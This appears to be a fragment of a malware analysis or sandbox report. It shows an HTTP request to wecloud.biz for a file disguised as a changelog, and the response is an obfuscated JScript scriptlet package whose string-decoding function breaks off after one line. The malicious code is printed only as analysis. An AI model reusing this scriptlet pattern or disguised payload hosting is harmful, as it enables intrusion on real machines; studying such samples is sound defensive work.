 Overview Contents Summary Chart Notes
GET /mail/changelog.txt HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: wecloud.biz
Connection: Keep-Alive
Headers Raw
1 <package >
2 <component id="NoWrOHbOf8OHWHvw" >
3 <registration
4 progid="vdRGXBmbiFzz.loSLgPtbTaymu"
5 classid="{03027FB8-936C-4B62-7084-579C31B6BE7B}" >
6 <script language="JScript" >
7 function uCJECnSJci(oY1){var b49 = "";var rhb1eW = 0;for (rhb1eW = oY1.length - 1; rhb1eW >= 0;
8 </script>
9 </registration>
10 </component>
11 </package>